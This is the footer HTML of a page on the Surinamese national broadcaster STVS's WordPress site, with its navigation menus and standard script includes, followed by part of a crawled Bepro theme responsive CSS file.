                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"277d67508b"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"7e34bcd6e3","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":61175,"title":"President%20installeert%20werkgroep%20voor%20ontwikkeling%20bestuursressort%20Kabalebo%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2022\/08\/299905606_621127786045755_7562541691871417697_n.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 11495
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*=======================================================================
[Table of contents]
=========================================================================

1. Responsive For Extra large Device 2
2. Desktop Device
3. Responsive For Tab Device
4. Comon in Tab & Mobile
5. Responsive For Mobile Device
*/

/*------------------------------------------------------------------------------------
/ 1. Responsive For Extra large Device 2
--------------------------------------------------------------------------------------*/

@media (min-width: 1200px) and (max-width: 1700px){
	.navbar01.dRight .mainMenu ul li{
		margin-left: 0;
	}
	.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay {
	    top: 207px;
	}
	.tw-stretch-element-inside-column .videoBG .popup_video{
		left: 25%;
	}
	.ctaCon h2{
		font-size: 102px;
	}
	.ctaCon h3{
		font-size: 65px;
		margin-top: -12px;
	}
	.tmSlider_wrap .tmArrows a.nextArrow,
	.serviceSlider_wrap .serArrows a.nextArrow,
	.flsSlider_wrap .fsArrows a.nextArrow,
	.tmSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider02.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -75px;
	}
	.tmSlider_wrap .tmArrows a,
	.serviceSlider_wrap .serArrows a,
	.flsSlider_wrap .fsArrows a,
	.tmSlider03.owl-carousel .owl-nav button,
	.serviceSlider02.owl-carousel .owl-nav button{
		left: -75px;
	}
	.serInner{
		padding-top: 24px;
	}
	.service_item_05 .siIcon{
		top: -5px;
	}
	.service_item_02{
		padding-left: 30px;
		padding-right: 28px;
	}
	.tmSlider.owl-carousel .owl-nav button{
		left: -70px;
	}
	.tmSlider.owl-carousel .owl-nav button.owl-next{
		right: -70px;
	}
	.header02{
		padding-left: 15px;
		padding-right: 15px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.mega-menu-primary-menu .header02 .mainMenu,
	.header02 .mainMenu{
		padding-left: 28px;
	}
	.header01 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: -95px;
	}
	.infoHead{
		margin-left: 40px;
	}
	.infoHead:after{
		left: -21px;
	}
	.header02 .accessNav .search_btn{
		margin-left: 50px;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.tmSlider02.owl-carousel .owl-nav button,
	.serviceSlider.owl-carousel .owl-nav button{
		left: -55px;
	}
	.tmSlider02.owl-carousel .owl-nav button.owl-next,
	.serviceSlider.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -55px;
	}
	.icon_box_02 h3{
		font-size: 32px;
	}
	.blogItem02 .blogContent{
		padding-top: 45px;
	}
	.testimonialslider02.owl-carousel{
		padding: 0 160px;
	}
	.pricingTab03{
		right: -30px;
	}
	.text-left .pricingTab03{
	    right: auto;
	    left: 0;
	}
	.priceCon{
		padding-left: 0;
    	padding-right: 110px;
	}
	.priceCon .secTitle{
		font-size: 45px;
		line-height: 55px;
	}
	.bodybox {
	    padding: 0 40px;
	}
	.testiItem03.RightItem{
		margin-right: 50px;
	}
	.folioHover03{
		padding-top: 40px;
	}
	.folioHover03 h4{
		font-size: 22px;
		line-height: 26px;
	}
	.pricingTabInner02{
		position: relative;
		left: 0;
		top: 0;
	}
	.pricingTab.pcTab03{
		top: 330px;
	}
	.rightCTA{
		margin-top: 215px;
	}
	.pricingTab04{
		left: -65px;
	}
	.pricingTab04 li a{
		font-size: 19px;
		line-height: 28px;
	}
	.pricingTab04 li a:after{
		right: -20px;
		margin-top: -45px;
	}
	.tabContent04{
		padding-left: 105px;
	}
	.blogSlider.owl-carousel .owl-nav button{
		left: -70px;
	}
	.blogSlider.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -70px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
	    margin-left: 270px;
	}
	.header05{
		padding: 0 30px;
	}
	.sidebarMenu{
		width: 270px;
	}
	.sidebarMenu a{
		display: inline-block;
	}
	.sidebar_menu{
		padding-left: 45px;
		top: 200px;
	}
	.socials_bottom{
		left: 45px;
		padding-bottom: 20px;
	}
	.service_item_06{
		padding: 0 10px;
	}
	.workImage{
		margin-left: 0;
	}
	.recentWorkSection .secTitle03{
		font-size: 45px;
	}
	.icon_box_04{
		margin-top: 20px;
	}
	.icon_box_04 h3{
		margin-right: -40px;
	}
	.serviceSlider03.owl-carousel .owl-nav button{
		left: -80px;
	}
	.serviceSlider03.owl-carousel .owl-nav button.owl-next{
		right: -80px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-right: 30px;
		margin-left: 0;
		margin-right: 0;
	}
	.brLeft .awardItem02 img{
		left: 68px;
	}
	.brLeft .awardItem02{
		padding-left: 155px;
	}
	.sidebar{
		margin-left: 10px;
	}
	.sidebar.lsb{
		margin-right: 10px;
		margin-left: 0;
	}
	.blogList01{
		margin-right: 0;
	}
	.bpsRight .blogList01.bil,
	.blogList01.bil{
	    margin-left: 0;
	    margin-right: 0;
	}
	.sidebar .widget{
		padding-right: 35px;
		padding-left: 35px
	}
	.serQuote p{
		padding-right: 35px;
	}
	.service_sidebar{
		margin-right: 50px;
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 70%;
	}
	.proSliderWrapper{
		margin-right: 14px;
	}
	.pdRight .proSliderWrapper{
	    margin-left: 14px;
	}
	.product_details{
		padding-top: 25px;
	}
	.pdtci_content p{
		padding-right: 0;
	}
	.header03 #mega-menu-wrap-primary-menu #mega-menu-primary-menu>li.mega-menu-flyout:nth-last-child(1) ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
		left: -100%;
	}
	.header03 .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .header03 .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .header03 .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .header03 .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.header03 .mainMenu ul li .sub-menu li .sub-menu::after{
		left: auto;
		right: -5px;
		transform: rotate(60deg);
	}
	.header03 .mainMenu ul li .sub-menu.mega_menu{
		left: -100px;
	}
	.menu_popup ul li ul.sub-menu{
		width: 240px;
	}
	.blogPage.bpsRight .blogItem03,
	.blogPage .blogItem03{
		margin-left: 0;
		margin-right: 0;
	}
	.tmImg{
		margin-right: 0;
	}
	.menu_popup ul li:nth-last-child(1),
	.menu_popup ul li:nth-last-child(2){
	    position: static;
	}
	.menu_popup ul li:nth-last-child(1) .sub-menu,
	.menu_popup ul li:nth-last-child(2) .sub-menu{
		top: -180px;
	}
	.menu_popup ul li a{
		font-size: 30px;
	}
	.menu_popup ul li{
		margin: 20px auto;
	}
	.header01 .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .header01 .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .header01 .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .header01 .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
	}
	.bepAccordion.peracc03{
		margin-right: -80px;
	}
	.faqArea{
		padding-top: 130px;
	}
	.slider_07 .tp-bullets{
		left: -20px !important;
	}
	.insTabCon{
		margin-right: -20px;
	}
	.serviceSlider .service_item_03{
		margin-right: 15px;
		margin-left: 15px;
	}
	.service_item_07,
	.service_item_03{
		margin-right: 0;
		margin-left: 0;
	}
	.mainMenu ul li{
		margin-left: 9px;
	}
}
@media (min-width: 1200px) and (max-width: 1350px){
	.logo .text{
		font-size: 38px;
	}
	.navbar01.dRight{
		padding: 0 25px;
	}
}
/*------------------------------------------------------------------------------------
/ 2. Desktop Device
/--------------------------------------------------------------------------------------*/
@media (min-width: 992px) and (max-width: 1199px){
	.nav.pricingTab03{
		margin-bottom: 90px;
	}
	.tab-content .elementor .tabContent03 img, .tab-content .tabContent03 img {
	    top: -78px;
	}
	.tabContent03 .pricing-item-02{
		margin-top: -30px;
	}
	.priceCon .secTitle {
	    font-size: 40px;
	    line-height: 52px;
	}
	.elementor-widget-tw-pricing .priceCon {
	    padding: 70px 0 0;
	}
	.sptitle{
		margin-top: -10px;
	}
	.tw-stretch-element-inside-column .videoBG{
		float: none;
	}
	.tw-stretch-element-inside-column .videoBG img{
		width: 100%;
	}
	.service_item_09 h3{
		font-size: 25px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-left: 200px;
	}
	.service_item_09 .ibMeta{
		left: 30px;
	}
	.ctaboxItem.cmIconBxstyle > img{
		object-fit: cover;
	}
	.blogItem02 .blogContent{
		padding-top: 0;
	}
	.fdCon{
		padding: 16px 0 0;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	    width: 58%;
	}
	.woocommerce div.product form.cart .berpo_btn{
		padding: 0 30px;
	}
	.woocommerce div.product form.cart .variations tbody tr:first-child{
		margin-bottom: 25px;
		display: inline-block;
	}
	.woocommerce div.product form.cart .variations tbody{
		display: block;
	}
	.woocommerce div.product form.cart div.quantity{
		margin-right: 15px !important;
	}
	.header04 .logo{
		padding: 20px 0;
	}
	.menu_popup ul li ul.sub-menu{
		width: 240px;
	}
	.header03 .mainMenu ul li .sub-menu.mega_menu{
		left: -230px;
	}
	.offerCon h3{
		font-size: 55px;
		line-height: 65px;
	}
	.ctaItem h3 {
	    font-size: 36px;
	    line-height: 42px;
	    margin: 0 0 20px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -90px, 0);
	    -moz-transform: translate3d(0, -90px, 0);
	    -webkit-transform: translate3d(0, -90px, 0);
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 80%;
	}
	.folioItem07:hover p{
		top: 54%;
	}
	.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{
		padding-left: 50px;
		padding-right: 40px;
	}
	.sic_the_content blockquote::after{
		left: 30px;
	}
	.sic_the_content .listItem.lIleft {
	    padding-left: 20px;
	}
	.bepAccordion{
		margin-right: 0;
	}
	.service_item_10{
		padding-left: 30px;
		padding-right: 25px;
	}
	.blogItem06.bireverse .blogContent, .blogItem06 .blogContent{
		padding: 50px 0 0;
	}
	.testiWrap{
		padding: 0 90px;
	}
	.contactForm02{
		padding: 30px;
	}
	.tmcontent{
		width: calc(100% - 40px);
	}
	.header03 .btnwrap{
		padding: 0 25px;
	}
	.header02 .accessNav .search_btn{
		display: none;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header02 .logo{
		padding-right: 30px;
	}
	.infoHead{
		display: none;
	}
	.header02 .mainMenu{
		padding-left: 25px;
	}
    .navbar01{
    	padding: 0 20px;
    }
    .accessNav .berpo_btn{
    	display: none;
    }
    .mainMenu ul li:nth-last-child(1) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li .sub-menu{
        left: auto;
        right: 105%;
    }
    .mainMenu ul li:nth-last-child(1) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(2) .sub-menu li:hover .sub-menu,
    .mainMenu ul li:nth-last-child(3) .sub-menu li:hover .sub-menu{
	    left: auto;
	    right: calc(100% + 1px);
